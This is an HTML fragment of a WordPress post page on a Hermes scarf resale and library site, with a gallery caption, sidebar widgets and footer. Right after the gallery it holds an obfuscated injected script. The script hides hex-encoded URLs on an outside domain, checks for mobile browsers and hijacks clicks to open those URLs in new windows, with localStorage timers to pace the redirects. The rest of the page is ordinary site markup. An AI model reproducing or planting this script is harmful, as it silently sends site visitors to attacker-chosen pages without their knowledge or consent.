https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-90cm-Peuple-du-Vent-A99-01-yocco_7890-Copy-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-90cm-Peuple-du-Vent-A99-01-yocco_7890-Copy-100x100.jpg 100w" sizes="auto, (max-width: 570px) 100vw, 570px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-90cm-square-scarf-peuple-du-vent-2/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li></ul></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x61\x46\x43\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x77\x70\x4b\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4b\x64\x64\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x72\x43\x70\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x61\x62\x44\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x52\x55\x68\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x41\x61\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x51\x56\x72\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4c\x58\x48\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x72\x78\x76\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>	
		<div class="clearfix"></div>	
			
	</div>
</div><div class="post-about-author"> 

	<h3 class="post-about-headline">About author:-</h3>

			<div class="post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/64a15d1bacbac42617191fc6544088ba756e013ce2b07cd54f36c06fdd891cf1?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo img-circle' height='96' width='96' loading='lazy' />		</div>
			<div class="post-author-texts">
		<p class="post-author-name"><a href="https://www.missbugis.com/author/missbugiprosperity/" title="Posts by Miss Bugis" rel="author">Miss Bugis</a></p>
		<p class="post-author-description"></p>
	</div>
</div>
	</div>
</div>



<div class="content-first single-posst" id="commentcount">
	
	<div class="content-third">
		<div id="comments" class="comments-area">

			
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hermes-140cm-square-scarf-peuple-du-vent/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.missbugis.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.missbugis.com%2Fhermes-140cm-square-scarf-peuple-du-vent%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
		</div>
	</div>
</div>
			<div class="clearfix"></div>
			<nav class="navigation post-navigation dipostnav" role="navigation">
			 	<div class="nav-previous"> <a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-2/" rel="prev">&larr; Peuple du Vent</a> </div>
				<div class="nav-next"> <a href="https://www.missbugis.com/hermes-140cm-square-scarf-pegase-pop-6/" rel="next">Pegase Pop &rarr;</a> </div>			</nav>
			<div class="clearfix"></div>

				
	</div>
</div>
<div class="col-md-4">
	<div class="right-content" >
		<div id="categories-6" class="widget_sidebar_main clearfix widget_categories"><h3 class="right-widget-title">Blog Category</h3><form action="https://www.missbugis.com" method="get"><label class="screen-reader-text" for="cat">Blog Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="78">Blog&nbsp;&nbsp;(79)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;About Me&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Announcement&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;Uncategorized&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="179">H Scarf Library&nbsp;&nbsp;(376)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Square&nbsp;&nbsp;(370)</option>
	<option class="level-2" value="184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;45cm&nbsp;&nbsp;(27)</option>
	<option class="level-2" value="192">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;55cm&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;70cm&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;90cm&nbsp;&nbsp;(217)</option>
	<option class="level-2" value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;100cm&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="185">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;140cm&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Double Face&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Double Scarf Stole&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Men&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Stole&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Round&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Wash&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="70">Shipping Policy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="73">Terms of Use&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="13">Sold&nbsp;&nbsp;(201)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;About Galerie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chanel&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Dior&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Hermes&nbsp;&nbsp;(58)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Louis Vuitton&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Others&nbsp;&nbsp;(39)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="custom_html-20" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Support This Site</h3><div class="textwidget custom-html-widget"><script src="https://www.paypal.com/sdk/js?client-id=BAA6P3Wauz_-PD5mKq9L4s1hJJY0JuxBt5AqUzeeY8MsClKvJC1uEBJYiuDPuR9UDqc2We40WQ1baWsRBs&components=hosted-buttons&disable-funding=venmo&currency=SGD"></script>
<div id="paypal-container-JYYHHXUVKXD9Q"></div>
<script>
  paypal.HostedButtons({
    hostedButtonId: "JYYHHXUVKXD9Q",
  }).render("#paypal-container-JYYHHXUVKXD9Q")
</script></div></div><div id="media_video-2" class="widget_sidebar_main clearfix widget_media_video"><h3 class="right-widget-title">YouTube</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-10373-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=1QP_On2ZVs8&#038;_=1" /><a href="https://www.youtube.com/watch?v=1QP_On2ZVs8">https://www.youtube.com/watch?v=1QP_On2ZVs8</a></video></div></div><div id="media_video-3" class="widget_sidebar_main clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-10373-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/vWRAdKCcaSw?_=2" /><a href="https://youtu.be/vWRAdKCcaSw">https://youtu.be/vWRAdKCcaSw</a></video></div></div><div id="media_video-4" class="widget_sidebar_main clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-10373-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/We2wrv4xMbs?_=3" /><a href="https://youtu.be/We2wrv4xMbs">https://youtu.be/We2wrv4xMbs</a></video></div></div><div id="search-4" class="widget_sidebar_main clearfix widget_search"><h3 class="right-widget-title">Search</h3><form class="scp-search__form" method="get" action="https://www.missbugis.com/">
	<input class="scp-search__input" name="s" type="search" placeholder="Keywords..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
	<span class="scp-search__info">Hit enter to search or ESC to close</span>
	<button type="submit" class="masterbtn display_if_usedas_widget" aria-label="Click to search"><span class="fa fa-search" aria-hidden="true"></span></button>
</form></div><div id="custom_html-2" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Sponsor</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1189935060554217"
     data-ad-slot="6024936111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="tag_cloud-2" class="widget_sidebar_main clearfix widget_tag_cloud"><h3 class="right-widget-title">Tag</h3><div class="tagcloud"><a href="https://www.missbugis.com/tag/glossary/" class="tag-cloud-link tag-link-167 tag-link-position-1" style="font-size: 11px;" aria-label="Glossary (19 items)">Glossary<span class="tag-link-count"> (19)</span></a>
<a href="https://www.missbugis.com/tag/limited-edition/" class="tag-cloud-link tag-link-173 tag-link-position-2" style="font-size: 11px;" aria-label="Limited Edition (3 items)">Limited Edition<span class="tag-link-count"> (3)</span></a>
<a href="https://www.missbugis.com/tag/patent-leather/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 11px;" aria-label="Patent Leather (9 items)">Patent Leather<span class="tag-link-count"> (9)</span></a>
<a href="https://www.missbugis.com/tag/scarf-tutorial/" class="tag-cloud-link tag-link-174 tag-link-position-4" style="font-size: 11px;" aria-label="Scarf Tutorial (22 items)">Scarf Tutorial<span class="tag-link-count"> (22)</span></a>
<a href="https://www.missbugis.com/tag/size-guide/" class="tag-cloud-link tag-link-166 tag-link-position-5" style="font-size: 11px;" aria-label="Size Guide (11 items)">Size Guide<span class="tag-link-count"> (11)</span></a>
<a href="https://www.missbugis.com/tag/stamp-mark/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 11px;" aria-label="Stamp Mark (6 items)">Stamp Mark<span class="tag-link-count"> (6)</span></a></div>
</div><div id="text-8" class="widget_sidebar_main clearfix widget_text"><h3 class="right-widget-title">Popular Blog</h3>			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-costume-jewelry-dating-stamping-mark-guide/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-4152 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-300x300.jpg" alt="Chanel Costume Jewelry Dating Stamping Mark Guide" width="80" height="80" srcset="https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-150x150.jpg 150w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-90x90.jpg 90w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide.jpg 453w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-costume-jewelry-dating-stamping-mark-guide/" target="_blank" rel="noopener">Chanel Costume Jewelry Dating/Stamping Mark Guide</a></p>
</div>
		</div><div id="text-10" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-serial-number-and-hologram-sticker-guide/" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-2864 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01.jpg" alt="Chanel Serial Number and Hologram Sticker Guide" width="80" height="80" srcset="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01.jpg 999w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-600x601.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-serial-number-and-hologram-sticker-guide/">Chanel Serial Number and Hologram Sticker Guide</a></p>
</div>
		</div><div id="text-3" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-classic-flap-bag-size-guide/" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-3103" src="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled.jpg" alt="Chanel Classic Flap Bag Size Guide" width="80" height="41" srcset="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled.jpg 2560w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled-600x307.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a></p>
<p><a href="https://www.missbugis.com/chanel-classic-flap-bag-size-guide/" rel="noopener">Chanel Classic Flap Bag Size Guide</a></p>
</div>
		</div><div id="text-7" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-2-55-reissue-flap-bag-size-guide/"><img loading="lazy" decoding="async" class="wp-image-2335 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02.jpg" alt="Chanel 2.55 Reissue Flap Bag Size Guide" width="80" height="45" srcset="https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02.jpg 2400w, https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02-600x336.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-2-55-reissue-flap-bag-size-guide/">Chanel 2.55 Reissue Flap Bag Size Guide</a></p>
</div>
		</div><div id="custom_html-12" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Sponsor</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1189935060554217"
     data-ad-slot="6024936111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="text-25" class="widget_sidebar_main clearfix widget_text"><h3 class="right-widget-title">H Scarf Library</h3>			<div class="textwidget"><p><a href="https://www.missbugis.com/category/hermes-scarf-library/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-7987 alignleft" src="https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-300x219.jpg" alt="Hermes Scarf Library" width="80" height="58" srcset="https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-300x219.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-600x438.jpg 600w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-768x561.jpg 768w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/category/hermes-scarf-library/" target="_blank" rel="noopener">Access library here</a>.</p>
</div>
		</div><div id="text-21" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://docs.google.com/forms/d/1iZVCt_M1h2kmp3KvQ4GarmTuFBcKUGv7X_7aK6YcQMQ/edit?usp=sharing" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-7777 size-full" src="https://www.missbugis.com/wp-content/uploads/2021/01/Hermes-Scarf-Gallery-Icon.jpg" alt="Hermes Scarf Gallery" width="80" height="80" /></a></p>
<p><a href="https://docs.google.com/forms/d/1iZVCt_M1h2kmp3KvQ4GarmTuFBcKUGv7X_7aK6YcQMQ/edit?usp=sharing" target="_blank" rel="noopener">Contribute your Hermes scarf images to our library here.</a></p>
</div>
		</div>	</div>
</div>
	
		</div> <!-- end header div 3 -->
	</div> <!-- end header div 2 -->
</div> <!-- end header div 1 -->


<div class="container-fluid footer clearfix"> <div class="footer-overlay-color"></div> <div class="container"> <div class="row pdt10 pdb5"><div class="col-md-12"><div id="simple-social-icons-3" class="widgets_footer clearfix simple-social-icons"><ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#104;&#101;l&#108;&#111;&#064;m&#105;s&#115;bu&#103;i&#115;&#046;&#099;o&#109;" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Email</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/missbugis/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/www_missbugis_com/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-3"><title id="social-instagram-3">Instagram</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC8SUddX0a-3d-HDX3A6lNRA/videos" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></div></div></div></div>









<div class="container-fluid footer-copyright pdt10 pdb10 clearfix">
	<div class="container">	
		<div class="row mrt10">
		
			<div class="col-md-4 ftrcprt-left cprtlft_ctmzr">
				<p>© 2024 Miss Bugis</p>			</div>
				
			<div class="col-md-4 ftrcprt-center cprtcntr_ctmzr">
